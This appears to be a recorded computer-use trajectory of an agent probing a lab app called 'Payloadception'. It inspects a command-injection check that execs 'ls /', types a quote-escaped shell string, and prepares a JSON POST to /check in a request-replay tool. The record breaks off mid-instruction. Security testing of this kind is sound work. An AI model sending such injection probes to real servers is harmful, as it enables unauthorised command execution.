
{"action": "type", "text": "LAG"}

{"action": "left_click", "coordinate": [268, 512]}

Scroll the Payloadception page and select its check endpoint URL.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [386, 449]}

Highlight every payload use in 5payload/server.js and inspect checkCommandInjection's "ls /" exec call.
{"action": "double_click", "coordinate": [451, 377]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [243, 390]}

{"action": "type", "text": "\"ls /"}

{"action": "left_click_drag", "start_coordinate": [162, 305], "coordinate": [189, 457]}

{"action": "mouse_move", "coordinate": [262, 453]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Send the /check request to Repeater as a POST with Content-Type: application/json.
{"action": "left_click", "coordinate": [472, 48]}

{"action": "right_click", "coordinate": [480, 103]}

{"action": "left_click", "coordinate": [505, 163]}

{"action": "type", "text": "POST"}

{"action": "type", "text": "Content-Type: application/json"}
{"action": "left_click", "coordinate": [559, 351]}
{"action": "type", "text": "{\"payload\": \"hi"}

Send a 'hi' payload, then an 